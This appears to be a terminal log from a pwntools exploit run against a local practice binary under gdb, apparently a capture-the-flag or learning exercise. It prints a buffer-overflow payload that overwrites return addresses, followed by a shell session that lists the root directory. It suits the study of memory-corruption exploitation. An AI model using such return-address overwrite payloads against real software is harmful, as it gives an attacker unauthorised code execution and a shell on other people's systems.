 [*] running in new terminal: ['/usr/bin/gdb', '-q', '/home/pwn/02eeepwn/test', '-x', '/tmp/pwnn62cnt9r.gdb']
a:1
b'aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaabbbbbbbbq\x11@\x00\x00\x00\x00\x00V\x11@\x00\x00\x00\x00\x00'
b:2
[*] Switching to interactive mode
Remote debugging from host 127.0.0.1, port 39072
Detaching from process 19610
Detaching from process 19927
$ ls
Detaching from process 19928
bin    dev   lib    libx32    mnt   root  snap      sys  var
boot   etc   lib32  lost+found    opt   run   srv       tmp
cdrom  home  lib64  media    proc  sbin  swapfile  usr

Child exited with status 0
[*] Process '/usr/bin/gdbserver' stopped with exit code 0 (pid 19610)
$ ls
bin    dev   lib    libx32    mnt   root  snap      sys  var
boot   etc   lib32  lost+found    opt   run   srv       tmp
cdrom  home  lib64  media    proc  sbin  swapfile  usr
$
root@ubuntu:/#